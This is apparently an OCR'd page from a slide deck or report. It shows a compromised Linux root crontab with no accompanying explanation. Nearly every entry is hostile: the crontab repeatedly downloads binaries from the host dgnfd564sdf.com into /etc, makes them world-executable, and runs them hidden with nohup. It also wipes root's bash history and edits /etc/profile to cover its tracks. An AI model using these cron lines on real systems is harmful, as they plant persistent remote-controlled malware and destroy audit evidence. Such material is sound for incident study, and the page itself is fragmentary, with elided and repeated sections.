# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
…
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/atdd
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/cupsdd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/kysapd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sksapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/skysapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/xfsdx
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/ksapd
*/120 * * * * cd /root;rm -rf dir nohup.out
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/360 * * * * cd /etc;rm -rf dir atdd
*/360 * * * * cd /etc;rm -rf dir ksapd
*/360 * * * * cd /etc;rm -rf dir kysapd
*/360 * * * * cd /etc;rm -rf dir skysapd
*/360 * * * * cd /etc;rm -rf dir sksapd
*/360 * * * * cd /etc;rm -rf dir xfsdx
*/1 * * * * cd /etc;rm -rf dir cupsdd.*
*/1 * * * * cd /etc;rm -rf dir atdd.*
*/1 * * * * cd /etc;rm -rf dir ksapd.*
*/1 * * * * cd /etc;rm -rf dir kysapd.*
*/1 * * * * cd /etc;rm -rf dir skysapd.*
*/1 * * * * cd /etc;rm -rf dir sksapd.*
*/1 * * * * cd /etc;rm -rf dir xfsdx.*
*/1 * * * * chmod 7777 /etc/atdd
*/1 * * * * chmod 7777 /etc/cupsdd
*/1 * * * * chmod 7777 /etc/ksapd
*/1 * * * * chmod 7777 /etc/kysapd
*/1 * * * * chmod 7777 /etc/skysapd
*/1 * * * * chmod 7777 /etc/sksapd
*/1 * * * * chmod 7777 /etc/xfsdx
*/99 * * * * nohup /etc/cupsdd > /dev/null 2>&1&
*/100 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/99 * * * * nohup /etc/atdd > /dev/null 2>&1&
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/98 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/97 * * * * nohup /etc/skysapd > /dev/null 2>&1&
*/96 * * * * nohup /etc/xfsdx > /dev/null 2>&1&
*/95 * * * * nohup /etc/ksapd > /dev/null 2>&1&
*/1 * * * * echo "unset MAILCHECK" >> /etc/profile
*/1 * * * * rm -rf /root/.bash_history
*/1 * * * * touch /root/.bash_history
*/1 * * * * history -r
5/23